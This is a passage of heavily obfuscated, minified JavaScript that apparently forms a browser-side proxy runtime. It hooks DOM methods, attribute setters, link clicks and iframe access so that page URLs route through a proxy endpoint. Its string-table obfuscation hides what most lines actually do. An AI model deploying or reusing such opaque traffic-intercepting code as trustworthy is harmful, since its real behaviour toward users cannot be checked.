n&&n[e(1310)](e(1173))&&(n=n[e(1791)](3)):(()=>!!(e(2621)===this[e(3251)][e(2544)]()&&e(1711)===t&&(0,o.EW)(n)||e(2133)===this[e(3251)][e(2544)]()&&e(1711)===t&&(0,o.EW)(n)||e(691)===this[e(3251)][e(2544)]()&&e(1711)===t&&(0,o.EW)(n)||e(3128)===this[e(3251)][e(2544)]()&&e(2556)===t&&(0,o.EW)(n)||"a"===this[e(3251)][e(2544)]()&&e(2556)===t&&(0,o.EW)(n)||e(1652)===this[e(3251)][e(2544)]()&&e(1711)===t&&(0,o.EW)(n)||e(869)===this[e(3251)][e(2544)]()&&e(1711)===t&&(0,o.EW)(n)||e(1272)===this[e(3251)][e(2544)]()&&e(2219)===t&&(0,o.EW)(n)))()?n=(0,o.sH)(n)[e(1866)]:e(2133)===this[e(3251)][e(2544)]()&&e(643)===t||e(869)===this[e(3251)][e(2544)]()&&e(643)===t?n=Jt(n):e(1272)===this[e(3251)][e(2544)]()&&e(1699)===t&&(0,r._)(n)||this[e(3251)][e(2544)]()[e(1310)](e(1348))&&e(869)===t&&(0,r._)(n)||e(1047)===t&&(0,r._)(n)?n=(0,r.ks)(n):e(1926)===t&&(0,r._)(n)?n=(0,r.xE)(n):e(4028)===t&&(n=Pt(n)),e(1615)===t&&(n=(0,Dt.H)(n)),n):n})),he(i,a(1565),a(4045),(function(t){const e=a;return z.A[e(3072)](i)[e(3651)][e(4315)](this,(0,r.md)(t))})),he(i,a(1565),a(2738),(function(t){const e=a;if(t[e(1310)](e(2659))){const n=t[e(1791)](5)[e(2544)]();(0,r._)(n)||(t=e(2659)+(0,r.md)(n))}return z.A[e(3072)](i)[e(4471)][e(4315)](this,t)})),fe(i,a(1565),"id",{get:function(){const t=a;for(var e=arguments[t(934)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const s=z.A[t(3072)](i)[t(1250)][t(3072)][t(4315)](this,...n);return(0,r._)(s)?(0,r.ks)(s):s},set:function(t){const e=a;e(1388)!=typeof t&&(t=i[e(3099)](t)),Vt(i,t);for(var n=arguments[e(934)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return z.A[e(3072)](i)[e(1250)][e(3456)][e(4315)](this,(0,r.md)(t),...o)}}),fe(i,a(1565),a(3891),{get:function(){const t=a;for(var e=arguments[t(934)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=z.A[t(3072)](i)[t(3467)][t(3072)][t(4315)](this,...n);return t(1615)===this[t(3251)][t(2544)]()?(0,Ct.sR)(o):o},set:function(t){const e=a;for(var r=arguments[e(934)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];if(e(1615)===this[e(3251)][e(2544)]())return z.A[e(3072)](i)[e(3467)][e(3456)][e(4315)](this,(0,Ct.dv)({protectUrlContext:n,stylesheet:t}),...o);if(e(691)===this[e(3251)][e(2544)]())return z.A[e(3072)](i)[e(3467)][e(3456)][e(4315)](this,t,...o);const c=t[e(1892)]();return this instanceof i[e(862)]&&c[e(546)](e(3253))?z.A[e(3072)](i)[e(3467)][e(3456)][e(4315)](this,t,...o):z.A[e(3072)](i)[e(3467)][e(3456)][e(4315)](this,Qt({_window:i,protectUrlContext:n,html:t}),...o)}}),fe(i,a(1565),a(1806),{get:function(){const t=a;for(var e=arguments[t(934)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=z.A[t(3072)](i)[t(3717)][t(3072)][t(4315)](this,...n);return t(1615)===this[t(3251)][t(2544)]()?(0,Ct.sR)(o):o},set:function(t){const e=a,r=t[e(1892)]();for(var o=arguments[e(934)],s=new Array(o>1?o-1:0),c=1;c<o;c++)s[c-1]=arguments[c];return this instanceof i[e(862)]&&r[e(546)](e(3253))?z.A[e(3072)](i)[e(3717)][e(3456)][e(4315)](this,t,...s):z.A[e(3072)](i)[e(3717)][e(3456)][e(4315)](this,Qt({_window:i,protectUrlContext:n,html:t}),...s)}}),he(i,a(1565),a(2250),(function(t,e){const r=a;return z.A[r(3072)](i)[r(2587)][r(4315)](this,t,this instanceof i[r(2942)]&&r(1615)!==this[r(3251)][r(2544)]()?Qt({_window:i,protectUrlContext:n,html:e}):(0,Ct.dv)({protectUrlContext:n,stylesheet:e}))})),he(i,a(1565),a(2308),(function(t){const e=a;return t=(0,ne.w4)(t),z.A[e(3072)](i)[e(3889)][e(4315)](this,(0,Ct.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),he(i,a(1565),a(1362),(function(t){const e=a;return t=(0,ne.w4)(t),z.A[e(3072)](i)[e(1481)][e(4315)](this,(0,Ct.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),he(i,a(1565),a(4467),(function(t){const e=a;if(t[e(1310)](e(2659))){const n=t[e(1791)](5)[e(2544)]();(0,r._)(n)||(t=e(2659)+(0,r.md)(n))}return z.A[e(3072)](i)[e(1650)][e(4315)](this,t)})),he(i,a(1565),a(2751),(function(t){const e=a;return!!t&&z.A[e(3072)](i)[e(4095)][e(4315)](this,(0,Ct.Qw)({protectUrlContext:n,selector:t}))}));const l=[a(4019),a(2500),a(1279),a(656),a(2231),a(511),a(2615)],u=["id",a(1550),a(1494),a(1887),a(1711),a(1962),a(643),a(2556),a(1352),"as",a(1940),a(3755),a(1763),a(1047),a(1926),a(1147),a(637),a(843),a(1615),...l];he(i,a(1565),a(1458),(function(t,s){const c=a;t=t[c(2544)]();let u=String(s);const d=this[c(3251)][c(2544)]();if("id"!==t||(0,r._)(u))if(c(1550)===t)u=u[c(1522)](" ")[c(1088)]((t=>t[c(661)]()))[c(1088)]((t=>(0,r.md)(t)))[c(4106)](" ");else if(c(1887)===t||c(1494)===t)u=c(1173)+u;else if(c(2621)===d)c(1711)===t?u=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[c(1220)],baseUrl:z.A[c(3072)](i)[c(2188)][c(3072)][c(3417)](i[c(3948)]),endpoint:e.A[c(1184)]}):c(1962)===t&&(u=c(2097)[c(2462)](Rt,c(735))[c(2462)]((0,o.Wq)({protectUrlContext:n,url:e.A[c(1184)]+c(3455),kind:o.MN[c(2404)],baseUrl:z.A[c(3072)](i)[c(2188)][c(3072)][c(3417)](i[c(3948)]),endpoint:e.A[c(1184)]}),c(3282))[c(2462)]((0,Ft.x)().id,c(1600))+Qt({_window:i,protectUrlContext:n,html:u}));else if(c(2133)!==d&&c(1328)!==d||c(1711)!==t)if(c(2133)!==d&&c(1328)!==d||c(643)!==t)if(c(691)===d&&c(1711)===t)u=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[c(2404)],baseUrl:z.A[c(3072)](i)[c(2188)][c(3072)][c(3417)](i[c(3948)]),endpoint:e.A[c(1184)]});else if(c(3128)===d){var h;const r=c(1352)===t?u:null===(h=z.A[c(3072)](i)[c(663)][c(4315)](this,c(1352)))||void 0===h?void 0:h[c(2544)](),s=c(2556)===t?u:z.A[c(3072)](i)[c(663)][c(4315)](this,c(2556)),a="as"===t?u:z.A[c(3072)](i)[c(663)][c(4315)](this,"as"),l=c(3482)===r||c(2784)===r&&c(1615)===a?o.MN[c(2039)]:c(2784)===r&&c(691)===a?o.MN[c(2404)]:o.MN[c(3557)];c(2556)===t?u=(0,o.Wq)({protectUrlContext:n,url:u,kind:l,baseUrl:z.A[c(3072)](i)[c(2188)][c(3072)][c(3417)](i[c(3948)]),endpoint:e.A[c(1184)]}):s&&z.A[c(3072)](i)[c(3852)][c(3456)][c(4315)](this,(0,o.Wq)({protectUrlContext:n,url:s,kind:l,baseUrl:z.A[c(3072)](i)[c(2188)][c(3072)][c(3417)](i[c(3948)]),endpoint:e.A[c(1184)]}))}else if("a"!==d||c(2556)!==t||(0,o.EW)(u))if("a"===d&&c(1763)===t&&c(1388)==typeof u)t=c(2659)+(0,r.md)(c(1763));else if(c(1652)!==d||c(1711)!==t&&c(3755)!==t||(0,o.EW)(u))if(c(869)!==d||c(1711)!==t||(0,o.EW)(u))if(c(869)===d&&c(643)===t)u=Xt({protectUrlContext:n,srcset:u,endpoint:e.A[c(1184)],baseUrl:z.A[c(3072)](i)[c(2188)][c(3072)][c(3417)](i[c(3948)])});else if(c(1272)!==d||c(2219)!==t||(0,o.EW)(u))c(1272)!==d||c(1699)!==t||(0,r._)(u)||[c(2202),c(2948),c(2019),c(1305)][c(546)](u)||(u=(0,r.md)(u));else{const t=z.A[c(3072)](i)[c(663)][c(4315)](this,c(1699));u=(0,o.Wq)({protectUrlContext:n,url:u,kind:c(2202)===t?o.MN[c(1482)]:o.MN[c(1220)],baseUrl:z.A[c(3072)](i)[c(2188)][c(3072)][c(3417)](i[c(3948)]),endpoint:e.A[c(1184)]})}else u=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[c(3557)],baseUrl:z.A[c(3072)](i)[c(2188)][c(3072)][c(3417)](i[c(3948)]),endpoint:e.A[c(1184)]});else u=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[c(3557)],baseUrl:z.A[c(3072)](i)[c(2188)][c(3072)][c(3417)](i[c(3948)]),endpoint:e.A[c(1184)]});else u=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[c(1482)],baseUrl:z.A[c(3072)](i)[c(2188)][c(3072)][c(3417)](i[c(3948)]),endpoint:e.A[c(1184)]});else u=Xt({protectUrlContext:n,srcset:u,endpoint:e.A[c(1184)],baseUrl:z.A[c(3072)](i)[c(2188)][c(3072)][c(3417)](i[c(3948)])});else u=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[c(3557)],baseUrl:z.A[c(3072)](i)[c(2188)][c(3072)][c(3417)](i[c(3948)]),endpoint:e.A[c(1184)]});else Vt(i,u),u=(0,r.md)(u);if(l[c(546)](t)&&(u=(0,Ct.oY)({protectUrlContext:n,value:u})),c(1940)===t&&(u=Bt(n,u,z.A[c(3072)](i)[c(2188)][c(3072)][c(3417)](i[c(3948)]))),c(1926)!==t||(0,r._)(u)||(u=(0,r.zp)(u)),c(1047)!==t||(0,r._)(u)||(u=(0,r.md)(u)),c(1147)!==t&&c(637)!==t||(t=(0,r.md)(t)),c(843)===t&&(t=(0,r.md)(t)),t[c(1310)](c(2659))){const e=t[c(1791)](5)[c(2544)]();(0,r._)(e)||(t=c(2659)+(0,r.md)(e))}return c(1615)===t&&(u=(0,Dt.e)(u)),z.A[c(3072)](i)[c(1874)][c(4315)](this,t,u)}),(function(t,e){const n=a,r=t[n(2544)]();return!!u[n(546)](r)||!!r[n(1310)](n(2659))}));const d=[a(659),a(2556)];he(i,a(1565),a(3338),(function(t,s,c){const l=a;return l(659)===s&&c[l(1310)]("#")?c="#"+(0,r.md)(c[l(1791)](1)):l(659)!==s&&l(2556)!==s||(0,o.EW)(c)||(c=(0,o.Wq)({protectUrlContext:n,url:c,kind:o.MN[l(3557)],baseUrl:z.A[l(3072)](i)[l(2188)][l(3072)][l(3417)](i[l(3948)]),endpoint:e.A[l(1184)]})),z.A[l(3072)](i)[l(1061)][l(4315)](this,t,s,c)}),(function(t,e,n){const r=a;return!!d[r(4054)]((t=>e[r(1310)](t)))})),he(i,a(1565),a(3939),(function(t){const e=a;return z.A[e(3072)](i)[e(1258)][e(4315)](this,Qt({_window:i,protectUrlContext:n,html:t}))})),fe(i,a(2952),a(3978),{get:function(){const t=a;for(var e=arguments[t(934)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=z.A[t(3072)](i)[t(1776)][t(3072)][t(4315)](this,...n);return(0,o.EW)(s)?(0,o.sH)(s)[t(1866)]:s}},(()=>!0)),fe(i,a(2952),a(2994),{get:function(){const t=a;for(var e=arguments[t(934)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=z.A[t(3072)](i)[t(4149)][t(3072)][t(4315)](this,...n);return(0,o.EW)(s)?(0,o.sH)(s)[t(1866)]:s}}),he(i,a(1224),a(3873),(function(){const t=a;this[t(3342)]=!0;for(var e=arguments[t(934)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return z.A[t(3072)](i)[t(1955)][t(4315)](this,...n)})),he(i,a(1224),a(1406),(function(){const t=a;this[t(3458)]=!0;for(var e=arguments[t(934)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return z.A[t(3072)](i)[t(1367)][t(4315)](this,...n)})),he(i,a(4005),a(1616),(function(t,s,c){const l=a;var u,d;null!==(u=this[l(4448)])&&void 0!==u||(this[l(4448)]=[]);const h=null!==(d=this[l(4448)][l(1502)](oe(t,s,c)))&&void 0!==d?d:(()=>{const a=l,u={eventName:t,callback:s,options:c,triggerCount:0,func:function(t){const s=a2s;this[s(4448)]=this[s(4448)][s(1910)]((t=>{const e=s;var n;return!(e(2797)!=typeof t[e(1865)]&&null!==(n=t[e(1865)])&&void 0!==n&&null!==(n=n[e(3207)])&&void 0!==n&&n[e(1106)])}));try{for(var a=arguments[s(934)],l=new Array(a>1?a-1:0),d=1;d<a;d++)l[d-1]=arguments[d];u[s(1627)][s(3648)]?u[s(1627)][s(3648)][s(4315)](u[s(1627)],t,...l):u[s(1627)][s(4315)](this,t,...l)}catch(t){console[s(2267)](t)}const h=++u[s(2108)];let f=!1;if((t[s(3458)]||t[s(3342)]&&this[s(4448)][s(1825)]((t=>t[s(2108)]===h))||this instanceof i[s(2952)]&&this[s(4448)][s(1825)]((t=>t[s(2108)]===h)))&&(f=!0),f&&!t[s(1192)]){let a=t[s(1699)];for(;a instanceof i[s(2942)]&&"a"!==(null===(m=a)||void 0===m||null===(m=m[s(3251)])||void 0===m?void 0:m[s(2544)]());){var m;a=a[s(683)]}if(a){var p;const c=z.A[s(3072)](i)[s(663)][s(4315)](a,s(2659)+(0,r.md)(s(1763)));if(c)try{i[s(1460)](c)}catch(t){}let l=z.A[s(3072)](i)[s(663)][s(4315)](a,s(2556));if(s(1388)!=typeof l||l[s(1310)](s(2676)))return;const u=null===(p=we(i))||void 0===p?void 0:p[s(3355)];if((0,o.EW)(l)){const t=(0,o.sH)(l)[s(1866)];l=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[s(1482)],baseUrl:z.A[s(3072)](i)[s(2188)][s(3072)][s(3417)](i[s(3948)]),endpoint:e.A[s(1184)],extra:{sourceFrameOrigin:u}})}let d=z.A[s(3072)](i)[s(663)][s(4315)](a,s(4028));if(d=Bt(n,d,z.A[s(3072)](i)[s(2188)][s(3072)][s(3417)](i[s(3948)])),t[s(3737)](),l){if("#"===l){const t=(0,o.sH)(window[s(2914)][s(2556)])[s(1866)];l=(0,o.Wq)({protectUrlContext:n,url:t+"#",kind:o.MN[s(1482)],baseUrl:z.A[s(3072)](i)[s(2188)][s(3072)][s(3417)](i[s(3948)]),endpoint:e.A[s(1184)],extra:{sourceFrameOrigin:u}})}let t=i;for(;mt(t,s(3161),s(2986),{url:l,windowFeatures:d?s(2026)[s(2462)](d):void 0,name:i[s(2193)]}),t!==i[s(944)];)t=t[s(1520)][s(1155)]}}}s(2797)!=typeof c&&null!=c&&c[s(2885)]&&(this[s(4448)]=this[s(4448)][s(1910)]((t=>t!==u)))}};return this[a(4448)][a(2663)](u),u})();return z.A[l(3072)](i)[l(1515)][l(4315)](this,t,h[l(1017)],c)}),(function(t,e){return a(2986)===t})),he(i,a(4005),a(3087),(function(t,e,n){const r=a;var o;const s=null!==(o=this[r(4448)])&&void 0!==o?o:[],c=s[r(495)](oe(t,e,n));if(-1!==c){const[e]=s[r(2669)](c,1);return z.A[r(3072)](i)[r(2880)][r(4315)](this,t,e[r(1017)],n)}return z.A[r(3072)](i)[r(2880)][r(4315)](this,t,e,n)}),(t=>a(2986)===t)),fe(i,a(2480),a(4028),{get:function(){const t=a;for(var e=arguments[t(934)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=z.A[t(3072)](i)[t(2696)][t(3072)][t(4315)](this,...n);return o?Pt(o):o},set:function(t){const e=a;if(!t)return z.A[e(3072)](i)[e(2696)][e(3456)][e(4315)](this,t);for(var r=arguments[e(934)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];return z.A[e(3072)](i)[e(2696)][e(3456)][e(4315)](this,Bt(n,t,z.A[e(3072)](i)[e(2188)][e(3072)][e(3417)](i[e(3948)])),...o)}}),fe(i,a(2480),a(2556),{get:function(){const t=a;for(var e=arguments[t(934)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(3072)](i)[t(4483)][t(3072)][t(3417)](this,n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(1866)]),s},set:function(t){const r=a;try{t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(1482)],baseUrl:z.A[r(3072)](i)[r(2188)][r(3072)][r(3417)](i[r(3948)]),endpoint:e.A[r(1184)]})}catch(e){c.A[r(2439)](r(2173),t)}for(var s=arguments[r(934)],l=new Array(s>1?s-1:0),u=1;u<s;u++)l[u-1]=arguments[u];return z.A[r(3072)](i)[r(4483)][r(3456)][r(4315)](this,t,...l)}}),fe(i,a(2480),a(4338),{get:function(){const t=a;let e=z.A[t(3072)](i)[t(4483)][t(3072)][t(3417)](this);(0,o.EW)(e)&&(e=(0,o.sH)(e)[t(1866)]);try{return new URL(e)[t(4338)]}catch(e){for(var n=arguments[t(934)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];return z.A[t(3072)](i)[t(1514)][t(3072)][t(3417)](this,r)}}}),fe(i,a(2480),a(3875),{get:function(){const t=a;let e=z.A[t(3072)](i)[t(4483)][t(3072)][t(3417)](this);(0,o.EW)(e)&&(e=(0,o.sH)(e)[t(1866)]);try{return new URL(e)[t(3875)]}catch(e){for(var n=arguments[t(934)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];return z.A[t(3072)](i)[t(3160)][t(3072)][t(3417)](this,r)}}}),fe(i,a(2480),a(3218),{get:function(){const t=a;for(var e=arguments[t(934)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(3072)](i)[t(4483)][t(3072)][t(3417)](this,n);(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(1866)]);try{return new URL(s)[t(3218)]}catch(e){return z.A[t(3072)](i)[t(921)][t(3072)][t(3417)](this,n)}}}),fe(i,a(2480),a(720),{get:function(){const t=a;for(var e=arguments[t(934)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(3072)](i)[t(4483)][t(3072)][t(3417)](this,n);(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(1866)]);try{return new URL(s)[t(720)]}catch(e){return z.A[t(3072)](i)[t(4312)][t(3072)][t(3417)](this,n)}}}),fe(i,a(2480),a(4318),{get:function(){const t=a;for(var e=arguments[t(934)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(3072)](i)[t(4483)][t(3072)][t(3417)](this,n);(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(1866)]);try{return new URL(s)[t(4318)]}catch(e){return z.A[t(3072)](i)[t(3872)][t(3072)][t(3417)](this,n)}}}),fe(i,a(2480),a(2209),{get:function(){const t=a;for(var e=arguments[t(934)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(3072)](i)[t(4483)][t(3072)][t(3417)](this,n);(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(1866)]);try{return new URL(s)[t(2209)]}catch(e){return z.A[t(3072)](i)[t(3028)][t(3072)][t(3417)](this,n)}}}),fe(i,a(2480),a(1699),{get:function(){const t=a;for(var e=arguments[t(934)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(3072)](i)[t(1807)][t(3072)][t(3417)](this,n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(1866)]),s},set:function(t){const r=a,s=z.A[r(3072)](i)[r(663)][r(4315)](this,r(2556));s&&z.A[r(3072)](i)[r(1874)][r(4315)](this,r(2556),(0,o.Wq)({protectUrlContext:n,url:s,kind:o.MN[r(1482)],baseUrl:z.A[r(3072)](i)[r(2188)][r(3072)][r(3417)](i[r(3948)]),endpoint:e.A[r(1184)]}));for(var c=arguments[r(934)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return z.A[r(3072)](i)[r(1807)][r(3456)][r(4315)](this,t,...l)}}),fe(i,a(2480),a(3355),{get:function(){const t=a;for(var e=arguments[t(934)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=z.A[t(3072)](i)[t(4483)][t(3072)][t(3417)](this,n);return(0,o.EW)(s)?new URL((0,o.sH)(s)[t(1866)])[t(3355)]:z.A[t(3072)](i)[t(3528)][t(3072)][t(3417)](this,n)}}),fe(i,a(2480),a(1949),{get:function(){const t=a;for(var e=arguments[t(934)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(3072)](i)[t(1472)][t(3072)][t(3417)](this,n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(1866)]),s},set:function(t){const r=a;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,baseUrl:z.A[r(3072)](i)[r(2188)][r(3072)][r(3417)](i[r(3948)]),endpoint:e.A[r(1184)]}));for(var s=arguments[r(934)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];return z.A[r(3072)](i)[r(1472)][r(3456)][r(4315)](this,t,...c)}}),fe(i,a(2480),a(830),{get:function(){const t=a;for(var e=arguments[t(934)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(3072)](i)[t(4483)][t(3072)][t(3417)](this,n);(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(1866)]);try{return new URL(s)[t(830)]}catch(e){return z.A[t(3072)](i)[t(3991)][t(3072)][t(3417)](this,n)}}}),me(i,a(2942),a(3038),{get:function(t,e){const n=a;if(n(1388)!=typeof e)return t[e];const o=t[(0,r._)(e)?e:(0,r.md)(L(e))];return n(1797)==typeof o?o[n(2851)](t):o},set:function(t,e,n){return a(1388)!=typeof e?(t[e]=n,!0):(t[(0,r.md)(L(e))]=n,!0)},ownKeys:function(t){const e=a;return i[e(846)][e(2703)](t)[e(1088)]((t=>e(1388)==typeof t&&(0,r._)(t)?W((0,r.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=a;return n(1388)!=typeof e||(0,r._)(e)||(e=(0,r.md)(L(e))),i[n(846)][n(4476)](t,e)}},null),fe(i,a(2942),a(2546),{get:function(){const t=a;for(var e=arguments[t(934)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=z.A[t(3072)](i)[t(3725)][t(3072)][t(4315)](this,...n);return t(1615)===this[t(3251)][t(2544)]()?(0,Ct.sR)(o):o},set:function(t){const e=a;for(var r=arguments[e(934)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];return e(1615)===this[e(3251)][e(2544)]()?z.A[e(3072)](i)[e(3725)][e(3456)][e(4315)](this,(0,Ct.dv)({protectUrlContext:n,stylesheet:t}),...o):z.A[e(3072)](i)[e(3725)][e(3456)][e(4315)](this,t,...o)}}),fe(i,a(2942),a(1926),{get:function(){const t=a;for(var e=arguments[t(934)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const s=z.A[t(3072)](i)[t(2240)][t(3072)][t(4315)](this,...n);return(0,r._)(s)?(0,r.xE)(s):s},set:function(t){const e=a;t=(0,r._)(t)?t:(0,r.zp)(t);for(var n=arguments[e(934)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return z.A[e(3072)](i)[e(2240)][e(3456)][e(4315)](this,t,...o)}}),me(i,a(2942),a(1615),{get:function(t,e){const n=a;if(n(1275)===e)return!0;const r=t[e];return r?n(1797)==typeof r?r[n(2851)](t):n(1388)==typeof r?n(1904)===e?(0,Ct.QS)(r):(0,Ct.hB)(r):r:r},set:function(t,e,r){const o=a;o(1904)===e?r=(0,Ct.Vd)({protectUrlContext:n,style:r}):o(1388)==typeof r&&r[o(546)](o(3186))&&(r=(0,Ct.oY)({protectUrlContext:n,value:r}));const s=t[e];if(t[e]=r,s!==r){const t=z.A[o(3072)](i)[o(663)][o(4315)](this,o(1615));if(t){const e=(0,Dt.e)(t);t!==e&&z.A[o(3072)](i)[o(1874)][o(4315)](this,o(1615),e)}}return!0}},null),fe(i,a(1796),a(2219),{get:function(){const t=a;for(var e=arguments[t(934)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(3072)](i)[t(2463)][t(3072)][t(3417)](this,n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(1866)]),s},set:function(t){const r=a,s=z.A[r(3072)](i)[r(663)][r(4315)](this,r(1699));t&&!(0,o.EW)(t)&&(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:r(2202)===s?o.MN[r(1482)]:o.MN[r(1220)],baseUrl:z.A[r(3072)](i)[r(2188)][r(3072)][r(3417)](i[r(3948)]),endpoint:e.A[r(1184)]}));for(var c=arguments[r(934)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return z.A[r(3072)](i)[r(2463)][r(3456)][r(4315)](this,t,...l)}}),fe(i,a(1796),a(1699),{get:function(){const t=a;for(var e=arguments[t(934)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let s=z.A[t(3072)](i)[t(2366)][t(3072)][t(3417)](this,n);return(0,r._)(s)&&(s=(0,r.ks)(s)),s},set:function(t){const e=a;[e(2202),e(2948),e(2019),e(1305)][e(546)](t)||t&&!(0,r._)(t)&&(t=(0,r.md)(t));for(var n=arguments[e(934)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return z.A[e(3072)](i)[e(2366)][e(3456)][e(4315)](this,t,...o)}}),fe(i,a(3341),a(3705),{get:function(){const t=a,e=z.A[t(3072)](i)[t(663)][t(4315)](this,t(1711));for(var r=arguments[t(934)],o=new Array(r),s=0;s<r;s++)o[s]=arguments[s];const c=z.A[t(3072)](i)[t(1036)][t(3072)][t(4315)](this,...o);return ge(i,c,e)&&(c[t(494)]||(c[t(494)]=!0,wt(c),Nt(c),I[t(4374)](c)),ie(c),se(n,c)),z.A[t(3072)](i)[t(2370)][t(3072)][t(4315)](this,...o)}}),he(i,a(2443),a(2901),(function(t,e){const n=a,r=z.A[n(3072)](i)[n(2426)][n(4315)](this,t,e);return i[n(2204)](r)}),(function(t,e){return!!i[a(2204)]})),he(i,a(2443),a(4363),(function(t,e,n){const r=a;let o=z.A[r(3072)](i)[r(1104)][r(4315)](this,t,e,n);var s;return t&&9===t[r(3310)]&&(o=z.A[r(3072)](i)[r(2426)][r(4315)](this,o),null!==(s=o[r(2914)])&&void 0!==s&&null!==(s=s[r(887)])&&void 0!==s&&s[0]&&(o[r(2914)][r(887)][0]=i[r(1953)][r(3355)]),delete o[r(1953)],delete o[r(4448)],o=z.A[r(3072)](i)[r(1104)][r(4315)](this,o,e,n)),o})),fe(i,a(3834),a(869),{get:function(){const t=a;for(var e=arguments[t(934)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=z.A[t(3072)](i)[t(1095)][t(3072)][t(4315)](this,...n);return ee[t(3072)](i,o)}},(function(){const t=a;try{if((t=>{const e=a2s;try{if(null!=t&&t[e(2764)])return!0;if(e(1388)==typeof t){var n;if(t[e(1310)](e(1592)))return!0;const r=i[e(2443)][e(2901)](t);if(null!=r&&null!==(n=r[e(969)])&&void 0!==n&&n[e(1310)](e(3486)))return!0;if([e(2094),e(1604),e(3980)][e(546)](null==r?void 0:r[e(969)])&&void 0!==(null==r?void 0:r[e(1132)])&&void 0!==(null==r?void 0:r[e(4101)])&&void 0!==(null==r?void 0:r[e(3853)]))return!0}}catch(t){}return!1})(this[t(1159)]))return!1;if((0,o.EW)(i[t(2914)][t(2556)])){const e=new URL((0,o.sH)(i[t(2914)][t(2556)])[t(1866)]);if(t(1209)===e[t(3875)]&&/\/sodar\/.*.html/g[t(2046)](e[t(720)]))return!1;if(t(4379)===e[t(3875)]&&t(1849)===e[t(720)])return!1;if(t(2905)===e[t(3875)]&&e[t(720)][t(3936)](t(2965)))return!1;if(t(4300)===e[t(3875)]&&t(4010)===e[t(720)])return!1}const e=(()=>{const e=t;try{return z.A[e(3072)](i)[e(1095)][e(3072)][e(4315)](this)[e(2914)][e(2556)]}catch(t){return null}})();if((0,o.EW)(e)){const n=new URL((0,o.sH)(e)[t(1866)]);if(t(533)===n[t(3875)]&&t(2564)===n[t(720)])return!1}const r=z.A[t(3072)](i)[t(1095)][t(3072)][t(4315)](this);return!(0,o.Vp)(n)||r!==i[t(944)]}catch(t){return!0}})),fe(i,a(3341),a(4061),{get:function(){const t=a;for(var e,s=arguments[t(934)],c=new Array(s),l=0;l<s;l++)c[l]=arguments[l];const u=z.A[t(3072)](i)[t(1036)][t(3072)][t(4315)](this,...c);if(!u)return u;const d=z.A[t(3072)](i)[t(663)][t(4315)](this,t(1711));if(ge(i,u,d)&&(u[t(494)]||(u[t(494)]=!0,wt(u),Nt(u),I[t(4374)](u)),ie(u),se(n,u)),t(3453)===(null===(e=i[t(1953)])||void 0===e?void 0:e[t(3355)]))return u;if(ce(u)){const e=u[t(3948)][t(725)](t(691));for(let n=0;n<e[t(934)];n++){const r=e[n];if(r[t(3891)][t(546)](t(784))&&r[t(3891)][t(546)](t(1975))&&r[t(3891)][t(546)](t(1449)))return u}}let h=z.A[t(3072)](i)[t(3975)][t(3072)][t(4315)](this);if(h=h&&(0,r._)(h)?(0,r.ks)(h):h,t(2719)===h)return u;if((0,o.EW)(d)){const e=new URL((0,o.sH)(d)[t(1866)]);if(e[t(3875)][t(3936)](t(3779))&&e[t(720)][t(546)](t(4450)))return u}return 